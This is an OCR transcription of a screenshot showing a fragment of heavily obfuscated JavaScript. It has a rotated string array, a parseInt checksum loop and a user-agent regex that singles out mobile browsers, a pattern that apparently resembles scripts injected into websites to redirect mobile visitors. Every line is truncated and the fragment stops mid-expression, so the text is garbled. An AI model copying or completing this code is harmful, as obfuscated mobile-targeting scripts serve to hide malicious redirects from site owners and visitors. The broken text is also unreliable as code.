
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]